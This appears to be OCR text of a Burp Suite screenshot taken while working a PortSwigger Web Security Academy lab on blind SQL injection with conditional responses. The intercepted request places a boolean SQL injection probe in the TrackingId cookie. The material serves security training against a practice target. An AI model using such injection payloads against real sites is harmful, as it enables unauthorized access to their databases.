 Web Security
Academy
Blind SQL injection with conditional responses
Back to lab description
LAB Not solved
Home | My account
Refine your search:
All Accessories Clothing, shoe
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.1.1 - Temporary Project - licensed to ZORO
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
Intercept HTTP history WebSockets history Options
Request to https://0a2f00a0038ae454c1375d34007f00aa.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a2f00a0038ae454c1375d34007f00aa.web-security-academy.net
3 Cookie: TrackingId=j0Lf1bw9SSsYUtmQ' AND '1'='1; session=V1lDoJ4butj36BghxMnNpxWKs2TEGEIU
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="98"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safa
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a2f00a0038ae454c1375d34007f00aa.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19